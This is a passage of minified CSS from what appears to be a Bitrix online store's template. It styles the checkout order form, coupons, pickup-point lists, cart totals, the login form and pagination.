no-repeat scroll left center transparent;font-size:10px;line-height:1;padding:2px 0 4px 15px;text-transform:lowercase;text-decoration:none;cursor:pointer}.article-title .print,.bottom-control .print{display:none;float:right;font-size:10px;line-height:1;padding:2px 0 4px 15px;text-transform:lowercase;text-decoration:none;background:url(/local/templates/eneral_store_adapt_2018/images/print.gif) no-repeat scroll left center transparent;color:#000}.article-content .bottom-control{padding:0 40px}.bottom-control .print,.bottom-control .top{float:left;display:inline-block;color:#000}.articles-wrap{padding:20px 0}.article-wrap.act{width:1260px;left:-260px;position:relative;background:#fff;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}.article-conteiner{display:none;padding:30px 0}.article-content table{margin:0 auto}.article-content .certificate{width:950px;display:block;margin:0 auto;border:1px solid #000}.article-content table tr th{padding:2px 10px 4px;background:none repeat scroll 0 0 #d7edd8;font-weight:400;border:1px solid #69b3bb}.article-content table tr td{padding:2px 10px 4px;border:1px solid #69b3bb}@media (max-width:991px){.article-wrap.act{left:0}.name.act{margin-left:0}}.header_top_section .phone-wrap{float:right;padding:10px 25px}#banner-pic-conteiner{position:absolute;width:100%;height:145px;overflow:hidden;top:0;left:0;z-index:1;background-repeat:no-repeat;background-position:center top}#banner-text-conteiner{position:absolute;width:100%;max-height:80px;top:0;left:0;z-index:2;color:#fff;overflow:hidden;font-size:13px}#banner-text-conteiner A{color:#fff;text-decoration:none}#banner-text-conteiner .bg{position:absolute;width:280px;height:400px;top:0;left:0;background:#000;opacity:.2;z-index:1}#banner-text-conteiner .text{position:relative;z-index:2;padding:10px}#contacts-wrapper{color:#fff;position:relative;z-index:2;padding:9px 0 0}#contacts-wrapper .area{display:inline-block;margin-right:25px;min-width:15px}#contacts-wrapper .time-work{font-size:16px}#contacts-wrapper .phone{font-size:16px}#contacts-wrapper .call-online{font-size:12px;position:relative;top:-2px}#select-region-wrapper{position:absolute;min-height:10px;min-width:130px;left:130px;top:187px;z-index:11}#footer-contacts-wrap{margin:0 0 10px}#footer-contacts-wrap .area{display:inline-block;margin-right:10px}#footer-contacts-wrap .phone{font-size:18px}.gray-bg .bx_breadcrumbs,.gray-bg .bx_item_list_bestsellers,.gray-bg .top-menu-wrapper,.gray-bg .worakarea_wrap_container{background:#f2f2f2}#footer-subscribe-block{float:right;width:165px}.wait,.wait *{cursor:wait}.discount{color:#cd013c}.main-sections-block .child{white-space:nowrap}.main-sections-block a{text-decoration:underline}.column-5 .col-md-2{width:20%;padding:0;text-align:center}#sout-link{font-size:9px;color:#acb0b4}.bx-soa{padding-bottom:20px;max-width:570px;display:inline-block;float:left}.bx-soa-section{display:inline-block;width:100%;max-width:570px;border-radius:4px;margin-bottom:16px;transition:border-color .3s ease;border:1px solid #e8e9eb}.bx-soa-section.bx-step-completed{border:1px solid #1ed97f}.bx-soa-section-title-count{display:inline-block;min-width:35px;height:35px;border-radius:50%;border:1px solid #c9dae7;background-color:#c9dae7;vertical-align:middle;position:relative;margin:-3px 15px 0 0}#bx-soa-order{float:left;max-width:570px;transition:.5s opacity ease;counter-reset:heading}#bx-soa-order::after{display:block;clear:both;content:""}@media only screen and (max-width:660px){#bx-soa-order{float:unset;margin:0 auto}}#bx-soa-orderSave a{display:block;width:100%;padding:17px;color:#fff;font-size:18px;font-weight:700;border-radius:8px;background-color:#1ed97f}#bx-soa-orderSave a:hover{background-color:#1df38c}#bx-soa-orderSave a:active{background-color:#18d078}.bx-soa-section .bx-soa-section-title-count:after{position:absolute;left:0;right:0;top:0;text-align:center;font-size:18px;color:#fff;line-height:35px;counter-increment:heading;content:counter(heading);transition:all .3s ease}.bx-soa-section-title-count:before{content:"";position:absolute;width:10px;height:10px;right:-5px;bottom:-2px;display:none;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center}.bx-soa-section.bx-step-completed .bx-soa-section-title-count{background:#87c73d;border-color:#87c73d}.bx-soa-section.bx-step-completed .bx-soa-section-title-count:after{color:#fff}.bx-soa-section.bx-step-completed .bx-soa-section-title-count:before{display:block;background-position:center 0}.bx-soa-section.bx-step-warning .bx-soa-section-title-count{background:#f8c11a;border-color:#f8c11a}.bx-soa-section.bx-step-warning .bx-soa-section-title-count:after{color:#000}.bx-soa-section.bx-step-warning{border:1px solid #ccbe71}.bx-soa-section.bx-step-warning .bx-soa-section-title-count:before{display:block;background-position:center -37px}.bx-soa-section.bx-step-error .bx-soa-section-title-count{background:#db4c4c;border-color:#db4c4c}.bx-soa-section.bx-step-error .bx-soa-section-title-count:after{color:#fff}.bx-soa-section.bx-step-error{border:1px solid #e81b34}.bx-soa-section.bx-step-error .bx-soa-section-title-count:before{display:block;background-position:center -20px}.bx-soa-section.bx-selected{border:1px solid #51badb}.bx-soa-section-title-container{display:flex;flex-flow:row;align-items:center;overflow:hidden;background:#f0f7fd;border-radius:4px;padding:15px 10px;font-size:14px}.bx-soa-section.bx-selected .bx-soa-section-title-container{padding:15px 10px}.bx-soa-section-title{width:100%;border-radius:2px;margin:0;color:#000;line-height:15px;min-height:20px;vertical-align:middle;font-size:22px;font-family:Arial,Helvetica,sans-serif;transition:all .3s ease;padding-top:3px}.bx-soa-section.bx-selected .bx-soa-section-title{font-size:22px}.bx-soa-editstep{display:inline;font-size:12px;vertical-align:middle;line-height:22px;border-bottom:1px dotted}.bx-soa-section.bx-selected .bx-soa-editstep{display:none}.bx-soa-section.bx-selected .bx-soa-editstep:hover{border-bottom:none}.bx-soa-section-content{padding:16px 35px 35px;transition:all .2s ease}.bx-soa-section.bx-selected .bx-soa-section-content,.bx-soa-section.bx-step-completed .bx-soa-section-content{line-height:18px}.bx-soa-table-fade{position:relative}.bx-soa-table-fade:before{left:0;background:linear-gradient(left,#fff 0,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff', GradientType=1 )}.bx-soa-table-fade:after{right:0;background:linear-gradient(left,rgba(255,255,255,0) 0,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-soa-table-fade:after,.bx-soa-table-fade:before{content:"";width:0;position:absolute;bottom:10px;top:0;height:100%;display:block;transition:width .3s ease}.bx-soa-table-fade-left:before,.bx-soa-table-fade-right:after{width:15px}.bx-soa-item-table{margin-bottom:10px;min-width:100%;display:table}.bx-soa-item-tr{display:table-row}.bx-soa-item-tr a{text-decoration:underline;color:#51badb}.bx-soa-item-td{display:table-cell;vertical-align:top;padding-top:10px;transition:all .2s ease;border-top:1px dotted #e5e5e5}@media (min-width:769px){.bx-soa-item-td{padding-left:7px;padding-right:7px;padding-bottom:10px}}.bx-soa-item-table .bx-soa-item-tr:first-child .bx-soa-item-td{border-top:none}.bx-soa-item-img-block{float:left;padding-right:15px}.bx-step-completed .bx-soa-item-img-block{width:48px;padding-bottom:10px;padding-right:10px}.bx-soa-item-imgcontainer{border-radius:4px;border:1px solid #c0cfd9;padding-top:100%;background-position:center;background-repeat:no-repeat;background-size:contain}.bx-soa-item-title{font-weight:700;padding-bottom:5px}.bx-soa-item-td-title{line-height:20px;color:#7c7c7c;padding-bottom:3px;font-size:12px}.bx-soa-item-td-text{line-height:25px;vertical-align:middle}.bx-soa-item-properties .bx-soa-item-td-text,.bx-soa-item-properties .bx-soa-item-td-title{text-align:center}.bx-soa-item-properties.bx-text-right .bx-soa-item-td-text,.bx-soa-item-properties.bx-text-right .bx-soa-item-td-title{text-align:right}.bx-soa-item-td-text input[type=number]{height:25px;line-height:20px}.bx-soa-item-td-text .bx-price{white-space:nowrap}.bx-price-old{white-space:nowrap;text-decoration:line-through;color:#b8b8b8;font-size:13px}.bx-soa-item-td-control{padding-bottom:5px;font-size:11px}@media (max-width:991px){.bx-soa-item-table,.bx-soa-item-table>tbody,.bx-soa-item-tr,.bx-soa-item-tr .bx-soa-item-td,.bx-soa-item-tr.bx-soa-item-info-container{border:none}.bx-soa-item-tr{border-top:1px dotted #e5e5e5;padding-bottom:15px;padding-top:10px;overflow:hidden}.bx-soa-item-tr.bx-soa-item-tr-first{border:none}.bx-soa-item-block{overflow:hidden}.bx-soa-item-properties.bx-text-right .bx-soa-item-td-text,.bx-soa-item-properties.bx-text-right .bx-soa-item-td-title{text-align:center}}@media (min-width:581px) and (max-width:991px){.bx-soa-item-properties{float:left;padding-bottom:10px}.bx-soa-item-nth-4p1,.bx-soa-item-td-title,.bx-soa-item-tr{clear:both}}@media (max-width:660px){.bx-soa-item-td{display:inline-block;float:right;line-height:17px}.bx-soa-item-img-block{width:85px;margin:0;padding-right:10px}.bx-soa-section.bx-step-completed .bx-soa-item-img-block{float:left}.bx-soa-section.bx-step-completed .bx-soa-item-content{padding-top:0}.bx-scu-container{padding-top:10px}.bx-soa-item-td-title{display:none!important}.bx-soa-item-td-text{line-height:20px;display:inline-block!important;padding:2px 5px;text-align:left;vertical-align:middle;font-size:13px}.bx-soa-item-td-title:after{content:":"}.bx-soa-item-properties{padding:0}}@media (min-width:580px){.bx-soa-item-img-block{width:85px;margin:0}}.bx-soa-item-info-container{position:relative;height:35px}.bx-soa-item-info-container .bx-soa-item-td{border:none;position:absolute}.bx-soa-item-info-container .bx-soa-item-info-block{height:0;overflow:hidden;margin-bottom:10px}.bx-soa-item-info-block.bx-active{padding-top:10px;height:auto}.bx-soa-info-block{border:none;max-width:100%}.bx-soa-info-line{line-height:15px}.bx-soa-info-title{color:#7c7c7c;font-size:12px;padding:4px 0;vertical-align:top}.bx-soa-info-text{display:inline-block;font-size:12px;padding:4px 10px;vertical-align:top}@media (max-width:580px){.bx-soa-item-info-container .bx-soa-item-td{position:static;left:auto;right:auto;padding:0}.bx-soa-item-info-container{position:relative;height:auto!important;min-height:0}}.bx-soa-coupon{border-top:1px solid #e5e5e5;padding-top:10px;margin-top:10px}.bx-soa-coupon-label{display:inline-block;font-weight:700;font-size:13px;color:#000;padding-right:10px;vertical-align:top}.bx-selected .bx-soa-coupon-label{padding-top:7px}.bx-soa-coupon-item-fixed .bx-soa-coupon-block{font-weight:400}.bx-soa-coupon-item-fixed .bx-soa-coupon-item,.bx-soa-coupon-item-fixed .bx-soa-coupon-label{font-weight:400;padding-top:0;line-height:20px}.bx-soa-coupon-block{vertical-align:middle;line-height:34px}.bx-soa-coupon-input{display:inline-block;position:relative;vertical-align:middle}.bx-soa-coupon-input:after{content:"";display:block;width:8px;height:8px;background-color:transparent;border-right:2px solid #8da3ad;border-bottom:2px solid #8da3ad;position:absolute;right:10px;top:50%;margin-top:-4px;transform:rotate(-45deg);cursor:pointer}.bx-soa-coupon-input input[type=text].form-control{border:1px solid #ccd5db;background-color:#f8fafc;background-image:none;border-radius:2px;outline:0;display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;box-shadow:none}.bx-soa-coupon-input input[type=text].form-control:focus{border-color:#63747e;outline:0;box-shadow:none}.bx-step-completed .bx-soa-coupon-list{padding-top:0;line-height:20px}.bx-soa-coupon-item strong:first-child{margin-left:10px}.bx-soa-coupon-item strong{white-space:nowrap;margin-right:20px;position:relative;text-transform:uppercase;font-size:15px;font-weight:700;display:inline-block;letter-spacing:-.5px}.bx-soa-coupon-item strong.bx-soa-coupon-item-danger{color:#a94442}.bx-soa-coupon-item strong.bx-soa-coupon-item-success{color:#3ba428}.bx-soa-coupon-item strong.bx-soa-coupon-item-used{color:#777}.bx-soa-coupon-item-danger-mess,.bx-soa-coupon-item-mess{display:none;position:absolute;left:0;min-width:100%;top:100%;font-weight:400;padding:6px 10px;background:#fff;border:1px solid #ddd;border-radius:3px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1);text-transform:none;color:#333;letter-spacing:normal;z-index:1}.bx-soa-coupon-item strong:hover .bx-soa-coupon-item-danger-mess,.bx-soa-coupon-item strong:hover .bx-soa-coupon-item-mess{display:block}.bx-soa-coupon-remove{display:inline-block;height:20px;width:20px;margin-left:10px;background:url([data-uri]) no-repeat center;cursor:pointer;vertical-align:middle;position:relative;top:-1px}#pickUpMap img{max-height:initial}.bx-soa-pickup-preview-img{height:76px;border:1px solid #ddd;border-radius:1px;padding:1px;margin-left:10px;float:right;background-size:contain;background-repeat:no-repeat;background-position:center}.bx-soa-pickup-subTitle{font-size:15px;font-weight:700;padding-bottom:10px}.bx-soa-pickup-list{margin-bottom:20px}.bx-soa-pickup-list .bx-soa-pickup-list-item{border-top:1px solid #dcdfe2;padding:16px 35px;font-size:13px;position:relative;transition:background .2s ease}.bx-soa-pickup-list-item.bx-selected{background:#f8fafc}.bx-soa-pickup-list .bx-soa-pickup-list-item:last-child{border-bottom:1px solid #dcdfe2}.bx-soa-pickup-l-item-adress{padding-left:15px;color:#25495e;font-weight:700;line-height:17px;min-height:17px;position:relative;padding-right:100px}.bx-soa-pickup-l-item-adress:before{height:17px;width:18px;content:"";top:50%;left:-5px;margin-top:-8px;position:absolute;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center -54px}.bx-soa-pickup-list-item .bx-soa-pickup-l-item-detail{padding-top:20px;display:none}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-detail{display:block}.bx-soa-pickup-l-item-detail{padding-left:100px;position:relative;min-height:80px}.bx-soa-pickup-l-item-detail.no-image{padding-left:20px}.bx-soa-pickup-l-item-btn{position:absolute;right:0;top:50%;margin-top:-17px}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-btn{padding-left:100px;padding-top:10px;float:none;position:relative;top:auto;right:auto;margin-top:0}.bx-soa-pickup-list-item.bx-selected .bx-soa-pickup-l-item-btn.no-image{padding-left:20px}.bx-soa-pickup-l-item-name{font-weight:700}.bx-soa-pickup-l-item-img{position:absolute;top:23px;left:0;max-width:90px;max-height:90px;height:auto;width:auto}.bx-soa-sidebar{position:relative;display:inline-block;float:right;max-width:242px;height:100%}@media only screen and (max-width:768px){.bx-soa-sidebar{display:none}}.bx-soa-cart-total{border:1px solid #c9dae7;border-radius:3px;padding:30px 15px;transition:opacity .2s ease}.bx-soa-cart-total.bx-soa-cart-total-fixed{position:fixed;top:10px}.bx-soa-cart-total.bx-soa-cart-total-bottom{opacity:0}@media (max-width:768px){.bx-soa-cart-total.bx-soa-cart-total-fixed{position:static;padding-top:0;width:100%!important}.bx-soa-cart-total.bx-soa-cart-total-bottom{opacity:1!important;position:static}.bx-soa-cart-total-ghost{display:none}}.bx-soa-cart-total-line{padding:0 25px 20px;font-size:18px;line-height:21px;overflow:hidden}.bx-soa-cart-total .bx-soa-cart-total-line:first-child{border-top:none}.bx-soa-cart-total .bx-soa-cart-total-line:first-child .bx-soa-cart-t{display:block;width:100%;font-weight:700}.bx-soa-cart-total .bx-soa-cart-total-line-total{border-top:1px solid #b8c5ce;padding:12px 25px 0;border-bottom:none}.bx-soa-cart-t{display:block;width:100%;margin-bottom:5px;font-weight:700;float:left}.bx-soa-cart-d{display:block;width:100%;float:left;text-align:left}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-t{font-weight:700}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d span{font-size:18px}.bx-soa-cart-total-line.bx-soa-cart-total-line-highlighted{background-color:#d4ffb8;border-color:transparent}.bx-soa-cart-total-line-highlighted+.bx-soa-cart-total-line{border-top:none}.bx-soa-cart-total-button-container{padding-top:20px;text-align:center}.bx-soa-cart-total-button-container>.btn{width:100%}.bx-soa-customer .form-group{margin-bottom:16px}.bx-soa-more{margin-top:10px}.bx-soa-more-btn{display:flex;justify-content:space-between;flex-flow:row}.bx-soa-more-btn .btn{width:130px;padding:14px;color:#0d1c2e;font-size:14px;text-decoration:none;border:1px solid #c9dae7;border-radius:4px}.bx-soa-price-not-calc{border-bottom:1px dashed;color:#f55450;text-decoration:none;cursor:pointer}.bx-soa-price-not-calc:active,.bx-soa-price-not-calc:hover{border-color:transparent;color:#a94442}.bx-soa-price-free{color:#257210}@media (max-width:991px){.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d{white-space:nowrap;font-size:19px}.bx-soa-cart-total .bx-soa-cart-total-line-total .bx-soa-cart-d span{font-size:14px}}@media (max-width:580px){.bx-soa-coupon-label{display:block;padding-bottom:5px}.bx-soa-coupon-block{display:block}.bx-soa-coupon-input{text-align:center}.bx-soa-coupon-input input{display:inline-block!important}.bx-soa-coupon-item{text-align:center}.bx-soa-coupon-item strong{display:inline-block;position:relative}.bx-soa-coupon-item strong:first-child{margin-left:0}.bx-soa-coupon-remove:after{content:"";clear:both}.bx-soa-more{padding-top:10px}.bx-soa-pickup-l-item-detail{padding-left:0}.bx-soa-pickup-l-item-img{position:relative;left:auto;top:auto;max-width:200px;max-height:200px}.bx-soa-pickup-l-item-adress{padding-right:0}}.bx-scu-container{overflow:hidden}.bx-soa-item-content .bx-scu-container{max-width:200px}.bx-scu-list{margin:0;padding:0 5px}.bx-scu-itemlist{list-style:none;padding:0;overflow:hidden;margin:0 -5px;min-width:40px}.bx-scu-item{float:left;width:20%;padding:5px}.bx-img-item{float:left;width:50%;padding:5px;min-width:30px;max-width:50px}@media (max-width:580px){.bx-img-item{width:45px}}.bx-img-itemColor{position:absolute;top:3px;right:3px;left:3px;bottom:3px;background-size:contain;-webkit-background-size:contain;background-position:center;background-repeat:no-repeat}.bx-scu-itemColorBlock{position:relative;padding-top:100%;cursor:pointer;outline:1px solid #c0cfda;transition:outline .2s ease}.bx-scu-itemColorBlock:hover{outline:1px solid #006cc0}.bx-scu-itemColorBlock.selected{outline:2px solid #006cc0}.bx-scu-itemColor{position:absolute;top:3px;right:3px;left:3px;bottom:3px;background-size:contain;background-position:center;background-repeat:no-repeat}.bx-scu-itemTextBlock{position:relative;cursor:pointer;outline:1px solid #c0cfda;transition:outline .2s ease}.bx-scu-itemTextBlock:hover{outline:1px solid #006cc0}.bx-scu-itemTextBlock.selected{outline:2px solid #006cc0}.bx-scu-itemText{vertical-align:middle;text-align:center;font-size:11px;line-height:18px;white-space:nowrap;text-transform:uppercase;text-overflow:ellipsis;overflow:hidden}.bx-scu-container{position:relative;height:35px;overflow:hidden}.bx-scu-container:after{content:"";position:absolute;left:0;right:0;bottom:0;height:25px;background:linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0 )}.bx-selected .bx-scu-container{height:auto}.bx-selected .bx-scu-container:after{height:0}@media (max-width:768px){.bx-scu-container{height:auto}.bx-scu-container:after{height:0}}.bx-scu-container .bx-soa-item-td-title{line-height:20px}.bx-scu-container .bx-soa-item-td-text,.bx-scu-container .bx-soa-item-td-title{float:left;font-size:13px;padding-right:5px;line-height:19px;vertical-align:middle;padding-bottom:3px}.bx-scu-container .bx-soa-item-td-title{clear:both}@media (min-width:768px){.bx-scu-container .bx-soa-item-td-text,.bx-scu-container .bx-soa-item-td-title{padding-bottom:0;line-height:20px}}.bx-soa h3.bx-title{font-size:15px;font-weight:700}.bx-soa-reg-block{background:#f8fafc;padding:25px 20px}.bx-soa-reg-block .btn{padding-left:20px;padding-right:20px;cursor:pointer}.bx-soa-reg-block p{color:#595a5b;font-size:13px;margin:0 0 10px;padding:0}.bx-soa-reference{color:#9a9a9a;font-size:11px;padding-top:10px;padding-bottom:20px}.bx-soa-auth .bx-soa-reference{border-top:1px solid #f2f2f2}.bx-sls .quick-location-tag,.bx-slst .quick-location-tag{display:inline-block;background:#d0ecf1;border-radius:3px;padding:10px 20px 11px;margin:10px 2px;cursor:pointer;vertical-align:middle;font-size:15px;line-height:20px;height:auto;color:#333;border:none;transition:background .2s ease}.bx-sls .quick-location-tag:hover,.bx-slst .quick-location-tag:hover{background-color:#e3f4f7}.bx-sls .quick-location-tag:first-child,.bx-slst .quick-location-tag:first-child{margin-left:0}.bx-sls .quick-location-tag:last-child,.bx-slst .quick-location-tag:last-child{margin-right:0}.bx-soa .bx-soa-location-offered small{color:#737373}.bx-soa-location-selected{padding-top:12px;padding-bottom:22px}.bx-soa .bx-soa-custom-label,.bx-soa .bx-soa-customer-label,.bx-soa .form-group label{position:relative;font-size:18px;font-weight:700;padding-bottom:8px;color:#000}.form-group{margin-bottom:35px}.form-group .radio{margin-bottom:16px}.form-group .radio:last-child{margin-bottom:0}.bx-soa-custom-label{display:block;font-weight:700;font-size:18px;padding-bottom:16px;color:#000}.bx-soa-customer-field .bx-soa-custom-label{padding-bottom:4px;font-size:14px;font-weight:400;color:#0d1c2e}.bx-soa .bx-soa-custom-label-container small,.bx-soa .bx-soa-customer-label-container small,.bx-soa .form-group label small{color:#737373}.form-control{width:100%;background-color:#f8fafc;border:1px solid #d5dadc;box-shadow:none;border-radius:2px}.bx-soa .bx-soa-location-input-container{position:relative}.bx-soa .bx-soa-customer-tel-input-container{position:relative}.bx-soa .bx-soa-customer-tel-input-container{height:41px}.bx-soa .bx-soa-location-input{padding:10px 40px 11px}.bx-soa .bx-soa-customer-tel-input{padding:10px 11px 10px 50px}.bx-soa .bx-soa-location-input-container:before{content:" ";position:absolute;left:8px;bottom:9px;top:9px;width:20px;background-size:contain}.bx-soa-pp-company{padding-bottom:20px;z-index:100;position:relative}.bx-soa-pp .bx-soa-pp-company{padding:7px;border:1px solid transparent;transition:all .1s ease}.bx-soa-pp-desc-container{padding-top:7px}.bx-soa-pp-desc-container .bx-soa-pp-company{background:#f8fafc;border:1px solid #d5dadc;padding:7px 15px}.bx-soa-pp-company-logo{padding-top:6px}.bx-soa-pp-company-graf-container{border:2px solid #c3cace;border-radius:2px;position:relative;background:#fff;width:auto;height:0;padding-top:50%}.bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container{border-color:#159ebb}.bx-soa-pp-inner-ps.bx-selected .bx-soa-pp-company-graf-container{border-color:#159ebb}.bx-soa-pp-company.bx-bd-error .bx-soa-pp-company-graf-container{border-color:#db4a29}.bx-soa-pp-company.bx-bd-waring .bx-soa-pp-company-graf-container{border-color:#ccbe71}input[type=checkbox].bx-soa-pp-company-checkbox{position:absolute;top:7px;left:7px;margin:0;padding:0;z-index:100}.bx-soa-pp-company-image{position:absolute;top:5px;right:5px;bottom:5px;left:5px;background-size:contain;background-repeat:no-repeat;background-position:center}.bx-soa-pp-desc-container .bx-soa-pp-company-logo{max-width:150px}.bx-soa-pp-company-smalltitle{padding-top:9px;color:#a3a3a3;font-size:11px;text-align:center;padding-bottom:5px}.bx-soa-pp-company-title{font-size:19px;font-weight:700}.bx-soa-pp-company-subTitle{font-size:15px;font-weight:700}.bx-soa-pp-company-desc{font-size:13px;padding-top:10px;line-height:17px}.bx-soa-pp-company-selected{padding:4px 0}.bx-soa-pp-company-selected strong{margin-left:10px}ul.bx-soa-pp-list{margin:10px 0;padding:0;list-style:none;font-size:13px;color:#000}ul.bx-soa-pp-list li{clear:both;padding:5px 0}.bx-soa-pp-list-termin{color:#8d8d8d;display:block}.bx-soa-pp-list-description{display:block}.bx-soa-pp-delivery-cost{position:absolute;font-size:14px;line-height:14px;color:#fff;padding:2px 4px;right:-2px;bottom:-2px;border-radius:1px;background:rgba(0,0,0,.5)}.bx-soa-pp-field .form-control{background:#fff}.bx-soa-pp-company-block .checkbox label,.bx-soa-pp-company-block .form-group label{font-size:13px}.bx-soa-pp-company-block .form-control{font-size:13px}.bx-soa-pp-price{text-align:right;padding:4px 0}.bx-soa-service-small{color:#a3a3a3;font-size:11px}@media (min-width:1200px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (min-width:992px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (min-width:768px) and (max-width:991px){.bx-soa-pp .bx-soa-pp-company:nth-child(3n+1){clear:both}}@media (max-width:767px){.bx-soa-pp .bx-soa-pp-company:nth-child(2n+1){clear:both}}@media (min-width:481px) and (max-width:766px){.bx-soa-pp-desc-container .bx-soa-pp-company-logo{width:100%;padding-top:0}.bx-soa-pp-desc-container .bx-soa-pp-company-smalltitle{display:none}.bx-soa-pp-list-termin{width:30%}}@media (max-width:480px){.bx-soa-pp-company-logo{width:45%}.bx-soa-pp-company-title{display:none}.bx-soa-pp-item-container{border-right:none}.bx-soa-pp-desc-container .bx-soa-pp-company-logo{width:100%;padding-top:0}.bx-soa-pp-desc-container .bx-soa-pp-company-smalltitle{display:none}.bx-soa-pp-list-termin{width:40%}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.bx-soa-location-input-container{border-width:.5px}}.bx-soa-section.bx-step-good{-webkit-animation:animationBorderStep ease 5s;animation:animationBorderStep ease 5s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes animationBorderStep{0%{border-color:#70bb18}100%{border-color:#91cedc}}@keyframes animationBorderStep{0%{border-color:#70bb18}100%{border-color:#91cedc}}.bx-soa-section.bx-step-bad{-webkit-animation:animationBorderStepBad ease 5s;animation:animationBorderStepBad ease 5s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes animationBorderStepBad{0%{border-color:#db4a29}100%{border-color:#91cedc}}@keyframes animationBorderStepBad{0%{border-color:#db4a29}100%{border-color:#91cedc}}.bx-soa-changeCostSign{-webkit-animation:changeCostSign ease .4s;animation:changeCostSign ease .4s;-webkit-animation-iteration-count:1;animation-iteration-count:1;transform-origin:0 0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes changeCostSign{0%{opacity:1}40%{opacity:0}60%{opacity:0}100%{opacity:1}}@keyframes changeCostSign{0%{opacity:1}40%{opacity:0}60%{opacity:0}100%{opacity:1}}.bx-sls.form-control{padding:0}.bx-sls .bx-ui-sls-pane,.bx-slst .bx-ui-combobox-dropdown{border:1px solid #bdbdbd}.bx-sls .dropdown-fade2white,.bx-slst .dropdown-fade2white{top:1px}.bx-sls .form-control.dropdown-block,.bx-slst .form-control.dropdown-block{background-color:#f8fafc;border:1px solid #d5dadc;box-shadow:none}.has-error .bx-sls .form-control.dropdown-block,.has-error .bx-slst .form-control.dropdown-block{border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bx-slst .form-control .bx-ui-combobox-container .bx-combobox-fake-as-input{padding-top:7px}.bx-bd-error{border-color:#db4a29}.bx-bd-waring{border-color:#ccbe71}.wsnw{white-space:nowrap}.bx-step-opacity{transition:.5s opacity ease}ymaps h3{margin:6px 0 10px 0}.bx-authform{margin:0 0 25px}.bx-authform-formgroup-container{margin-bottom:25px}.bx-authform-formgroup-container .btn--submit{width:150px;outline:0;border:none;cursor:pointer}.bx-authform-content-container,.bx-authform-label-container{font-size:14px;color:#0d1c2e;padding-bottom:2px}.bx-authform-input-container{position:relative}.bx-authform-psw-protected{height:38px;width:38px;position:absolute;right:1px;top:50%;margin-top:-19px;background:url(/bitrix/components/bitrix/sale.order.ajax/templates/.default/images/sprite.png) no-repeat center;background-size:11px auto}.bx-authform-psw-protected-desc{display:none;background:#fff;position:absolute;width:250px;left:50%;margin-left:-125px;bottom:100%;margin-bottom:14px;border:1px solid #f0f1f2;padding:10px 20px;font-size:14px;z-index:110;box-shadow:0 6px 9px 0 rgba(0,0,0,.1)}.bx-authform-psw-protected:hover .bx-authform-psw-protected-desc{display:block}.bx-authform-psw-protected-desc>span{position:absolute;left:0;right:0;top:100%;height:14px;display:block;background:url([data-uri]) no-repeat center bottom}.bx-authform-input-container input[type=password],.bx-authform-input-container input[type=text]{display:block;width:100%;font-size:18px;height:38px;margin:0;padding:0 4px;border:1px solid #ccd5db;border-radius:2px;background:#f8fafc;outline:0;box-sizing:border-box}.bx-authform-input-container input[type=password].bx-empty-field,.bx-authform-input-container input[type=text].bx-empty-field{border-color:#dd4b39}span.bx-authform-starrequired{color:#d93333}.bx-authform-formgroup-container .bx-captcha{margin-bottom:10px}.bx-authform-description-container,.bx-authform-link-container{padding-bottom:10px;font-size:13px;color:#292d2e}.bx-authform-description-container{font-size:13px;color:#5a6c77}.bx-authform-link-container{margin-bottom:20px}hr.bxe-light{border:0;border-bottom:1px solid #e5e5e5;margin-top:20px;margin-bottom:20px}.alert{border:none;border-radius:1px;font-size:14px;padding:15px;margin-bottom:20px}.bxe-aleft-title{font-weight:700;padding-bottom:5px}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bx-pagination{margin:10px 0}.bx-pagination .bx-pagination-container{text-align:center;position:relative}.bx-pagination .bx-pagination-container ul{padding:0;margin:0;list-style:none;display:inline-block}.bx-pagination .bx-pagination-container ul li{display:inline-block;margin:0 2px 15px 2px}.bx-pagination .bx-pagination-container ul li span{transition:color .3s ease,background-color .3s ease,border-color .3s ease;background:#eff0f1;padding:0 8px;display:block;height:32px;min-width:32px;line-height:32px;color:#444;font-size:14px;border-radius:16px;vertical-align:middle;box-sizing:border-box}.bx-pagination .bx-pagination-container ul li a{text-decoration:none;display:block;border-radius:16px;display:block;height:32px;min-width:32px;line-height:32px;color:#444;vertical-align:middle}.bx-pagination .bx-pagination-container ul li a:hover span{background:#dadada}.bx-pagination .bx-pagination-container ul li.bx-active span{background:#0083d1;color:#fff}.bx-pagination .bx-pagination-container ul li.bx-pag-all a span,.bx-pagination .bx-pagination-container ul li.bx-pag-next a span,.bx-pagination .bx-pagination-container ul li.bx-pag-prev a 